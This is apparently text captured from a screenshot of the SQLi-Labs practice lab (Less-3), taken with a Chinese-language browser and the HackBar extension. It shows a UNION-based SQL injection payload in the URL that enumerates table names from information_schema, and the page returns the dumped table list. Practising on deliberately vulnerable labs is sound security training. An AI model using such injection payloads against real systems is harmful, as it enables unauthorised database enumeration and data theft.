 不安全 45.32.113.109:8989/Less-3/?id=-1%27)%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20tabl
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:8989/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+